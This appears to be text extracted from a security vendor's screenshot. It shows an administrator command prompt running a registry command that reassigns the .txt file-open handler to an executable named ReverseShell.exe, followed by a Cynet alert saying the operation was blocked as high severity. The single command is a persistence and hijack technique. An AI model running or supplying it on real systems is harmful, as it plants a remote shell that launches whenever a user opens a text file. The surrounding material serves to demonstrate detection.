 Administrator: Command Prompt
C:\Windows\system32>reg add HKCR\txtfile\shell\open\command /ve /d "c:\program files\ReverseShell.exe"
Value  exists, overwrite(Yes/No)? yes
The operation completed successfully.
C:\Windows\system32>
Cynet Alert Notification
Action: Blocked
Severity: High
Category: Unauthorized Registry Operation Attempt
File: c:\windows\system32\reg.exe
Time: Wed, Apr 28 21 5:23:53 PM
Description: This file contains a malicious code
Cynet